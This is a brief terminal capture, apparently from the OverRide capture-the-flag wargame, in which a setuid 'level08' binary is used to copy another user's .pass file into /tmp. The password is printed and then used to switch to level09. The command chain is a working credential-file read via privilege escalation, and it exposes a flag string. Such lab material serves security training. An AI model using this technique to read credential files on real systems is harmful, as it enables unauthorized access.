 level08@OverRide:~$ cd /tmp &&
mkdir -p backups/home/users/level09 &&
~/level08 /home/users/level09/.pass &&
cat backups/home/users/level09/.pass &&
rm -rf backups
fjAwpJNs2vvkFLRebEvAQ2hFZ4uQBWfHRsP62d8S
level08@OverRide:~$ su level09
Password: fjAwpJNs2vvkFLRebEvAQ2hFZ4uQBWfHRsP62d8S
level09@OverRide:~$